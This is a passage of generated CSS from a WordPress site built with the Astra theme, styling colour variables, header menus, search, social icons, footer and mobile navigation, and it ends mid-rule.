.has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:center;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-layout-element .ast-site-identity{margin-top:5px;margin-bottom:5px;margin-left:5px;margin-right:5px;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1 .ast-custom-button{color:#ffffff;}.ast-header-button-1 .ast-custom-button:hover{background:#076eaa;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:#ffffff;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#ffffff;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#a8a5a5;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#a8a5a5;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:4px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#2a2a38;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-4px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 4px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:#2a2a38;}.ast-builder-menu-1 .menu-item> .ast-menu-toggle{color:#2a2a38;}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:#ffffff;background-image:none;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.main-header-bar .main-header-bar-navigation .ast-search-icon {display: block;z-index: 4;position: relative;}.ast-search-icon .ast-icon {z-index: 4;}.ast-search-icon {z-index: 4;position: relative;line-height: normal;}.main-header-bar .ast-search-menu-icon .search-form {background-color: #ffffff;}.ast-search-menu-icon.ast-dropdown-active.slide-search .search-form {visibility: visible;opacity: 1;}.ast-search-menu-icon .search-form {border: 1px solid var(--ast-search-border-color);line-height: normal;padding: 0 3em 0 0;border-radius: 2px;display: inline-block;-webkit-backface-visibility: hidden;backface-visibility: hidden;position: relative;color: inherit;background-color: #fff;}.ast-search-menu-icon .astra-search-icon {-js-display: flex;display: flex;line-height: normal;}.ast-search-menu-icon .astra-search-icon:focus {outline: none;}.ast-search-menu-icon .search-field {border: none;background-color: transparent;transition: all .3s;border-radius: inherit;color: inherit;font-size: inherit;width: 0;color: #757575;}.ast-search-menu-icon .search-submit {display: none;background: none;border: none;font-size: 1.3em;color: #757575;}.ast-search-menu-icon.ast-dropdown-active {visibility: visible;opacity: 1;position: relative;}.ast-search-menu-icon.ast-dropdown-active .search-field,.ast-dropdown-active.ast-search-menu-icon.slide-search input.search-field {width: 235px;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form {-js-display: flex;display: flex;align-items: center;}.ast-search-menu-icon.ast-inline-search .search-field {width : 100%;padding : 0.60em;padding-right : 5.5em;transition: all 0.2s;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form {padding-left: 2em;padding-right: unset;left: -1em;right: unset;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form .search-field {margin-right: unset;}.ast-search-menu-icon.slide-search .search-form {-webkit-backface-visibility: visible;backface-visibility: visible;visibility: hidden;opacity: 0;transition: all .2s;position: absolute;z-index: 3;right: -1em;top: 50%;transform: translateY(-50%);}.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder,.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder{opacity:0.5;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form{-js-display:flex;display:flex;align-items:center;}.ast-builder-layout-element.ast-header-search{height:auto;}.ast-header-search .astra-search-icon{color:#ffffff;font-size:25px;}.ast-header-search .search-field::placeholder,.ast-header-search .ast-icon{color:#ffffff;}.ast-hfb-header .site-header-section > .ast-header-search,.ast-hfb-header .ast-header-search{margin-left:10px;}@media (max-width:921px){.ast-header-search .astra-search-icon{font-size:18px;}}@media (max-width:544px){.ast-header-search .astra-search-icon{font-size:18px;}}.ast-header-search{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-search{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-search{display:flex;}}.ast-header-account-type-icon{-js-display:inline-flex;display:inline-flex;align-self:center;vertical-align:middle;}.ast-header-account-type-avatar .avatar{display:inline;border-radius:100%;max-width:100%;}.as.site-header-focus-item.ast-header-account:hover > .customize-partial-edit-shortcut{opacity:0;}.site-header-focus-item.ast-header-account:hover > * > .customize-partial-edit-shortcut{opacity:1;}.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg path:not( .ast-hf-account-unfill ),.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg circle{fill:#ffffff;}.ast-mobile-popup-content .ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg path:not( .ast-hf-account-unfill ),.ast-mobile-popup-content .ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg circle{fill:#ffffff;}.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:25px;width:25px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:40px;}.ast-header-account-wrap{margin-right:13px;}@media (max-width:921px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:20px;}}@media (max-width:544px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:20px;}}.ast-header-account-wrap{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: var(--ast-global-color-2);background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-header-social-1-wrap .ast-builder-social-element,.ast-header-social-1-wrap .social-show-label-true .ast-builder-social-element{padding:10px;}.ast-header-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-header-social-1-wrap .ast-social-icon-image-wrap{margin:10px;}.ast-header-social-1-wrap{margin-right:45px;}.ast-header-social-1-wrap .ast-social-color-type-custom svg{fill:#ffffff;}.ast-header-social-1-wrap .ast-social-color-type-custom .social-item-label{color:#ffffff;}@media (max-width:544px){.ast-header-social-1-wrap{margin-right:0px;}}.ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#ffffff;background-image:none;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e2e2e2;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{font-size:12px;font-size:0.8rem;}.footer-widget-area[data-section="section-fb-html-2"]{font-size:12px;font-size:0.8rem;}.footer-widget-area[data-section="section-fb-html-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:#ffffff;}@media (max-width:921px){.ast-separate-container .ast-article-inner{background-color:#ffffff;}}@media (max-width:544px){.ast-separate-container .ast-article-inner{background-color:#ffffff;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:#ffffff;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:#ffffff;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:#ffffff;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:#ffffff;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:#ffffff;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:#ffffff;}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{background-color:#6ec1e4;font-size:15px;}.ast-scroll-top-icon::before{content:"\e900";font-family:Astra;text-decoration:inherit;}.ast-scroll-top-icon{transform:rotate(180deg);}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:5px;border-bottom-color:#6ec1e4;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:5px;border-bottom-color:#6ec1e4;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#2a2a38;background-image:none;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#6ec1e4;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:35px;height:35px;fill:#6ec1e4;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#6ec1e4;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{border-top-width:1px;border-color:#eaeaea;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{border-bottom-width:1px;border-color:#eaeaea;border-style:solid;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation{font-size:15px;font-size:1rem;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:#15364c;padding-top:4px;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item  > .ast-menu-toggle{color:#15364c;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:4px;}.ast-builder-menu-mobile .main-header-menu, .ast-header-break-point .ast-builder-menu-mobile .main-header-menu{margin-left:20px;}}.ast-builder-menu-mobile .main-navigation{display:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile 